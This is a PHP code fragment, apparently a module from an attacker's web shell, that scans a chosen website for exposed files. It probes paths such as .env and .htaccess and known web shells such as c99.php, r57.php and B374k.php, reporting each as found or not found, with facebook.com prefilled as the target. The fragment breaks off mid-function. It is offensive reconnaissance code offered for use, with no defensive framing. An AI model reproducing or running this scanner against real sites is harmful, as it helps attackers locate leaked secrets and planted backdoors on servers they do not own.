 function remote_file_check_ui() {
    echo "<div id=result><center><h2>Remote File
Check</h2><hr /><br /><br />
          <table class=tbl><form
method='POST'><tr><td>URL : <input size=50
name='rem_web'
value='http://www.facebook.com/'></td></tr>
          <tr><td><font color=red>Input File's Names in
TextArea</font></tr></td><tr><td><textarea
spellcheck='false' class='textarea_edit' cols=50 rows=30
name='tryzzz'>
x.php
.env
robots.txt
.htacces
nekopoi.mp4
c99.php
r57.php
B374k.php
</textarea></td></tr>
         <tr><td><br>
         <input type='submit' value='submit' class='input_big'>
<br><br></td></tr></form></table><br
><br><hr><br><br>";
}
function remote_file_check_bg() {
    set_time_limit(0);
    $rtr = array();
    echo "<div id=result><center><h2>Scanner
Report</h2><hr /><br /><br /><table
class=tbl>";
    $webz   = $_POST['rem_web'];
    $uri_in = $_POST['tryzzz'];
    $r_xuri = trim($uri_in);
    $r_xuri = explode("\n", $r_xuri);
    foreach($r_xuri as $rty) {
        $urlzzx = $webz . $rty;
        if(function_exists('curl_init')) {
            echo "<tr><td
style='text-align:left'><font
color=orange>Checking : </font> <font color=7171C6> $urlzzx
</font></td>";
            $ch = curl_init($urlzzx);
            curl_setopt($ch, CURLOPT_NOBODY, true);
            curl_exec($ch);
            $status_code = curl_getinfo($ch, CURLINFO_HTTP_CODE);
            curl_close($ch);
            if($status_code == 200) {
                echo "<td style='text-align:left'><font
color=yellow> Found....</font></td></tr>";
            } else {
                echo "<td style='text-align:left'><font
color=red>Not Found...</font></td></tr>";
            }
        } else {
            echo "<font color=red>cURL Not Found
</font>";
            break;